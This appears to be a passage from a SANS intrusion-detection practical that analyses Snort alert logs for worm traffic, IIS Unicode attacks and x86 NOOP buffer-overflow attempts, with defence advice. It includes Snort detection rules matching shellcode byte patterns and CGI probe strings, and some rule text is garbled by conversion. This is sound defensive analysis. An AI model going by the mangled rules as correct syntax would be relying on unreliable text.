



204.152.184.75:65535

09/09-12:12:34.747964 [\*\*] High port 65535 tcp - possible Red Worm - traffic [\*\*] 204.152.184.75:65535 -> MY.NET.70.148:2434

09/09-12:12:34.759281 [\*\*] High port 65535 tcp - possible Red Worm - traffic [\*\*] 204.152.184.75:65535 -> MY.NET.70.148:2434

There is a possibility that MY.NET.70.148 has been exploited by some of the attacker's earlier attacks. Now, that attacker is sending data back and forth between the machines. It really doesn't make sense due to the fact that the original x86 exploits came from 204.152.184.75. The sending and destination port for MY.NET.70.148 is registered as pxc-epmap with IANA. It may be possible that the Red Worm had affected 204.152.184.75 because it is running NetBSD. NetBSD may be susceptible to this worm. Please see the other alerts that correspond to these machines: "EXPLOIT x86 NOOP," "x86 NOOP – Unicode BUFFER OVERFLOW ATTACK," and "Port 55850 tcp – Possible myserver ...". The WHOIS information for 204.152.184.75 (ftp.netbsd.org) is:

M.I.B.H., LLC (NETBLK-MIBH-2BLK)

Star Route Box 159A Woodside, CA 94062 US

Netblock: 204.152.184.0 - 204.152.191.255 Maintainer: VIX

Coordinator: Vixie, Paul (PV15-ARIN) paul@VIX.COM

Netname: MIBH-2BLK

+1 415 747 0204

NS1.GNAC.COM 209.182.195.77

Domain System inverse mapping provided by:

NS-EXT.VIX.COM 204.152.184.64

Record last updated on 27-Apr-1999. Database last updated on 30-Oct-2001 03:20:27 EDT.



09/11-18:00:01.602416 [\*\*] WEB-MISC Attempt to execute cmd [\*\*] 65.34.236.188:2379 -> MY.NET.70.82:80

09/11-18:00:03.001306 [\*\*] spp\_http\_decode: IIS Unicode attack detected [\*\*] 65.34.236.188:2379 -> MY.NET.70.82:80

09/11-18:00:03.001306 [\*\*] WEB-MISC Attempt to execute cmd [\*\*] 65.34.236.188:2379 -> MY.NET.70.82:80

09/11-18:01:04.889866 [\*\*] spp\_http\_decode: IIS Unicode attack detected [\*\*] 65.34.236.188:2380 -> MY.NET.70.103:80

09/11-18:01:04.889866 [\*\*] WEB-MISC Attempt to execute cmd [\*\*] 65.34.236.188:2380 -> MY.NET.70.103:80

65.34.236.188 has targeted MY.NET.70.82 and MY.NET.70.103 servers. I have included the "WEB-MISC Attempt to execute cmd" alerts to show correlation between the two alerts. There were two attempts on MY.NET.70.82 and one attempt on MY.NET.70.103. Both of these machines should be checked for compromised.



MY.NET.100.165 had four attempted Unicode attacks on it. These attacks do not appear to be successful due to the fact that there is no other traffic coming from these source IP addresses during the September 7-11 timeframe. These IP address should be watch to see if they make another attempt.





R **Alert:** WEB-CGI scriptalias access **Number Detected of This Alert:** 40

**Description:** The Apache Web Server version 1.0 and below and NSCA httpd version 1.5 and below contain a programming bug in the ScriptAlias function (NCSA/Apache, par. 1). This bug allows remote users to view the source of the CGI programs used under the ScriptAlias directory that is defined under DocumentRoot (par. 1). The attackers can use multiple forward slashes in the URL to retrieve the source of the script (par. 1). This problem is compounded by if indexing is turned on (par. 1). This would allow the attackers to see which CGI scripts are available to explore (par. 1). E C  $\overline{O}$ N

**Defense Recommendation:** Upgrading to the most recent version of Apache will correct this problem.

#### **Snort v1.8 Ruleset that may generate a similar alert**

**vision18.rules:**alert TCP \$EXTERNAL any -> \$INTERNAL 80 (msg: "IDS227/webcgi\_http-cgi-scriptalias"; flags: A+; content: "///"; classtype: info-attempt; reference: arachnids,227;)

**web-cgi.rules:**alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-CGI scriptalias access"; flags: A+; uricontent: "///"; reference:cve, CVE-1999-0236; reference:bugtraq,2300; reference:arachnids,227; classtype:attempted-recon; sid:873; rev:2;)







09/09-06:30:08.026756 [\*\*] CS WEBSERVER - external ftp traffic [\*\*] 61.219.37.9:61281 -> MY.NET.100.165:21

There were twenty-three source IP addresses for this alert. Since this is a custom snort rule, it is hard to judge how serious this alert is. If this were an internal web server for internal use only, this would be very alarming. If that is the case, traffic going to the internal web server needs to be blocked.



**© SANS Institute 2004, Author retains full rights. Alert:** x86 NOOP - unicode BUFFER OVERFLOW | Number Detected of This Alert: 31 **Defense Recommendation:** Installing the most current OS patches on the system will help to keep these types of exploits from being successful. A good IDS with current rulesets can alert the security admin of potential security breaches can also help. Lastly, network traffic should be analyzed to see how the attacker made it into the network this far. S T E M<br>Snort v1.8 Ruleset that may generate a similar alert **shellcode.rules**:alert ip \$EXTERNAL\_NET any -> \$HOME\_NET :1023 (msg:"SHELLCODE x86 setuid 0"; content: "|b017 cd80|"; reference:arachnids, 436; classtype:attempted-admin; sid:650; rev:2;) **vision18.rules:**alert TCP \$EXTERNAL any -> \$INTERNAL any (msg: "IDS283/shellcode\_shellcode-x86-setuid0"; flags: A+; content: "|b017 cd80|" ; classtype: system-attempt; reference: arachnids, 283;) **Alert:** WEB-FRONTPAGE vti rpc access **Number Detected of This Alert:** 36 **Description:** Due to the way Front Page Server Extensions (FPSE) processes web forms, it is possible to send malformed data to one of the FPSE functions and IIS will stop responding (Microsoft IIS Front Page, par. 2). The service will have to be restarted to regain functionality (par. 2). **Defense Recommendation:** Installing Microsoft Patch Q280322i for IIS 4.0 servers or installing Microsoft Patch Q280322\_W2K\_SP2\_x86\_en for IIS 5.0 will correct this problem (par. 3). D  $\Omega$ S **Snort v1.8 Ruleset that may generate a similar alert web-frontpage.rules:**alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80  $(msg: "WEB-FRONTPAGE \t\t vi: rpc access"; \tflags: A+: \t\turicontent:''/ \t\tvti rpc"; \t\tncases;$ reference:bugtraq,2144; classtype:attempted-recon; sid:937; rev:2;) ATTACK **Description:** An attacker has sent a buffer overflow attack that consists of many 0x90 characters (Vision, IDS181 par. 1). The 0x90 character indicates a NOP operation in x86 machine language code (par. 1). Attackers use this to pad their buffer overflows because it will increase their chances for a successful exploit (par. 1). **Defense Recommendation:** Installing the most current OS patches on the system will help to keep these types of exploits from being successful. A good IDS with current rulesets can alert the security admin of potential security breaches can also help. Lastly, network traffic should be analyzed to see how the attacker made it into the network this far. S Y S T E M **Snort v1.8 Ruleset that may generate a similar alert shellcode.rules:**alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET :1023 (msg:"SHELLCODE x86 unicode NOOP"; content: "|90009000900090009000|"; clas stype:attempted-user; sid:653; rev:2;) **Compromised Machines** MY.NET.70.148 **Details** 09/08-18:22:23.251278 [\*\*] x86 NOOP - unicode BUFFER OVERFLOW ATTACK [\*\*] 204.152.184.75:53953 -> MY.NET.70.148:2446 09/08-18:24:32.530599 [\*\*] EXPLOIT x86 NOOP [\*\*] 204.152.184.75:53016 -> MY.NET.70.148:2595



09/11-21:28:28.576963 [\*\*] EXPLOIT x86 NOOP [\*\*] 204.152.184.75:57342 -> MY.NET.70.148:3462

09/11-23:02:12.204759 [\*\*] x86 NOOP - unicode BUFFER OVERFLOW ATTACK [\*\*] 204.152.184.75:58777 -> MY.NET.70.148:3907

The <u>ftp.netbsd.org</u> (204.152.184.75) appears to be trying to do a buffer overflow attack. The "EXPLOIT x86 NOOP" alerts where included to show correlation between the two alerts. These are very serious alerts because if properly done on an unpatched system it may give the attacker administrative rights. Please see "High port  $65535$  tcp – possible Red Worm...", "EXPLOIUT  $x86$  NOOP", and "Port 55850 tcp – Possible msyerver activity..." for more information involving these two machines.



#### **Details**

Below are several examples of "beetle.ucs" snort alerts that were generated during the dataset time frame. Since this is a custom snort rule it is are to judge the seriousness of this rule. It was given the SYSTEM type classification as a precautionary measure and to bring it to the attention of administrators so that they can judge the seriousness of this alert.





